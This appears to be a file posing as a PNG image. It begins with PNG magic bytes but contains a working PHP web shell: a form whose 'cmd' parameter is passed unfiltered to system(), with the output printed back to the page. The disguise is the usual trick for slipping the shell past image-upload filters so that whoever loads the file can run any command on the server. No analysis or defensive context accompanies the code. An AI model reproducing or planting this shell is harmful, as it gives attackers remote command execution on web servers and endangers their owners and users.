 Open
1 PNG
2 89 50 4E 47
3
4 <html>
5 <body>
6 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
7 <input type="text" name="cmd">
8 <input type="submit" value="Execute">
9 </form>
10 <pre>
11 <?php
12         if (isset($_GET['cmd'])){system($_GET['cmd']. ' 2>&1');}
13
14 ?>
15 </pre>
16 </body>
17 </html>